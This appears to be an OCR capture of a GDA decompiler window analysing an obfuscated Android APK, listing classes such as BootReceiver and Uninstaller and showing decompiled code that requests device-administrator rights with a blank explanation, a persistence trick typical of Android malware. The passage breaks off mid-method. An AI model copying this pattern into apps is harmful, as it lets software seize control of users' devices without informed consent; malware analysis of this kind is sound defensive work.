 GDA
File Edit View Tools Help
GDAE3.90(Professional Edition)
S M C F B H a a XML ?
Entry Dump
ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
AndroidManifest
HexView
MalScan
VulScan
PrivacyLeak
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
h
00000c aa.bb.cc.dd.ClientActivity void setContentView(int p0);
DevicePolicyManager b;
public void ClientActivity(){
super();
}
private void a(){
try{
this.b = this.getSystemService("device_policy");
this.a = new ComponentName(this, Dx.class);
if (!this.b.isAdminActive(this.a)) {
this.b();
}
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", this.a);
intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,int p1,Intent p2){
if (p0 == 20) {
AlertDialog$Builder builder = new AlertDialog$Builder(this);
builder.setTitle("提示");